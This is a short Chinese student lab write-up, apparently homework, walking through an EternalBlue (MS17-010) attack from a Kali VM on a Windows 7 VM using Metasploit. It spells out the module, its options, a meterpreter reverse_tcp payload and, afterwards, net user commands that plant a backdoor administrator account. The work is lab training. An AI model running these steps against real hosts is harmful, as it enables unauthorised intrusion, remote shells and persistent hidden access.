网安作业1

本文最后更新于:3 年前

MS17-010

1.准备工作

开启两台虚拟机,一台kali作为攻击方,一台win7作为被攻击方



将两台虚拟机桥接到同一网卡,并保证能够通信

Kali IP 10.1.1.1 255.0.0.0 win7 IP 10.1.1.2 255.0.0.0

测试两台主机之间的通信情况



使用msf前需要开启postgresql服务

开启服务:service postgresql start

查看服务状态:service postgresql status

开到绿色字体的active即为开启了

初始化数据库:msfdb init

2. 攻击过程

(1).首先判断目标主机是否打开445端口

使用nmap+ip 扫描

(2) .确认目标主机打开445端口后直接使用msf进行攻击

输入msfconsole 启动msf

输入search MS17-010



找到exploit windows/smb/ms17_010_eternalblue,

运行

use exploitwindows/smb/ms17_010_eternalblue输入 show options 查看需要配置哪些信息

RHOSTS 为目标主机IP(10.1.1.2)

RPORT 为目标端口号(445)

LHOST 为监听主机IP(10.1.1.1)



(3). 配置成功后设置tcp连接

输入命令



set payload windows/x64/meterpreter/reverse_tcp(4).开始运行

输入 exploit/run

成功获取shell



查看ip地址验证是否为目标主机。



(5)设立后门,在目标主机中创建一个用户

创建一个用户

net user test abc123.com /addUsername:test

password:abc123.com

将该用户加入管理员组,使其拥有管理员权限

net localgroup administrtors test /add

目标主机上用户创建成功

实验结束

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!